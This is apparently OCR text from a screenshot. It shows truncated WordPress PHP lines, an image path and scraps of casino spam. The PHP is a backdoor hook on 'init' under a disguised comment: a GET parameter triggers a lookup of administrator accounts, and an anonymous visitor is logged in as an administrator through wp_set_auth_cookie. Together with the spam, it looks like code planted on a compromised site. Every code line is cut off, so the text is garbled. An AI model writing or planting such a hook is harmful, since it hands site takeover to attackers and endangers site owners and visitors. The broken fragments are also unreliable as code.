
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Online Casino
Best On The I
Casinos For 